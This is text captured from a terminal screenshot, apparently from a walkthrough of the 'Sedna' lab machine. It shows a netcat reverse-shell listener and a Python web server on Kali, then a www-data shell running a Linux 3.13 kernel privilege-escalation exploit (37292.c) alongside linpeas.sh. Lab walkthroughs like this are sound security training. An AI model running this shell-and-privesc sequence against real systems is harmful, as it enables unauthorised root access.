 Linux Kernel 3.13.0 < 3.1... \nc -lvnp 5555 11:00 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 python3 -m http.server 80
www-data@Sedna:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
www-data@Sedna:/tmp$ ls
ls
37292.c hsperfdata_tomcat7 ofs-lib.so tmux-33
exploit linpeas.sh privesc.txt tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ ./ofs-lib.so
./ofs-lib.so